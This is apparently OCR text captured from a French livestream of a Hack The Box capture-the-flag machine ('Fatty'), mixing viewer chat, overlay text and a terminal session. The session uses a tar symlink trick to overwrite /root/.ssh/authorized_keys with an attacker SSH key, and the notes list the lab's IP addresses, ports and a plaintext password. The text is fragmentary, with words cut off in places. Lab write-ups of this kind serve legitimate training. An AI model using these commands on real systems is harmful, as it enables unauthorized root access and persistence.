 CYBERTHREAT REAL-TIME MAP
ne machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous appartient pas sans l'acco
LECYGNE_NOIR @TH3VENGEUR 👀
THEREALLRK J'DOIS Y ALLER
THEREALLRK BON COURAGE
AKRVAILLANT @THEREALLRK EXCELLENT
CHRIS_XCX ++ THEREALLRK
HELLCRAFT73 BYE
THEREALLRK FAUT CREUSER AUTOUR DE ÇA, A MON AVIS C'EST LA
SOLUCE
MONSIEURTWISP @THEREALLRK TU NOUS LAISSES TOMBER COMME ÇA ?
THEREALLRK DÉSO, MAIS J'AI APÉRO
CHRIS_XCX OUI APRÈS FAUT LE RENOMMER
MONSIEURTWISP RAISON VALIDÉE @THEREALLRK
CHRIS_XCX QUAND IL FAIT ASH, TU CHANGES
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
rm: can't remove 'authorized_keys': No such file or directory
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm *
2f265ce12800:/opt/fatty/tar$ ln -s /root/.ssh/authorized_keys logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf logs2.tar logs.tar
logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
lrwxrwxrwx 1 qtc qtc 26 Sep 11 18:18 logs.tar -> /root/.ssh/authorized_keys
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ rm logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ mv logs2.tar logs.tar
2f265ce12800:/opt/fatty/tar$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQDY8cBvB8A4g4hH1YK8iuD35R2zz8VWTK1AOz8QQkH9VTc4b
6vd7pibYpNVrp4mkyGtS91kaXAj5Hy7pSxqkpZPUOuxJMlMiijQf5shhCjc/+2AROma+CcYBM73F6+uje8UlsNVyPDdzKXZxzWKH79MDRUmfdzMcTFtQjbjZ
2Wtiw==" > logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%